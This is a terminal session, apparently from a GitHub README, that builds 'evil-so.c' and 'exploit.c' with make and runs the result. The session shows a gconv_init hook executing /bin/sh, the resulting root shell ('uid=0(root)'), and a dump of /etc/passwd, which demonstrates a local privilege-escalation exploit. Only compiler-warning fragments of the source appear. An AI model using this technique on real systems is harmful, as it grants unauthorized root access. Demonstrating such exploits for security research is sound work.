 h13u@ubuntu:~/tmp$ ls
evil-so.c  exploit.c  Makefile
h13u@ubuntu:~/tmp$ make all
gcc -shared -o evil.so -fPIC evil-so.c
evil-so.c: In function ‘gconv_init’:
evil-so.c:9:5: warning: implicit declaration of function ‘setgroups’; did you mean ‘getgroups’? [-Wimplicit-function-declaration]
    9 |     setgroups(0);
      |     ^~~~~~~~~
      |     getgroups
evil-so.c:10:5: warning: null argument where non-null required (argument 2) [-Wnonnull]
   10 |     execve("/bin/sh", NULL, NULL);
      |     ^~~~~~
gcc exploit.c -o exploit
exploit.c: In function ‘main’:
exploit.c:23:5: warning: implicit declaration of function ‘execve’ [-Wimplicit-function-declaration]
   23 |     execve(BIN, argv, envp);
      |     ^~~~~~
h13u@ubuntu:~/tmp$ ls
evil.so  evil-so.c  exploit  exploit.c  Makefile
h13u@ubuntu:~/tmp$ ./exploit
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin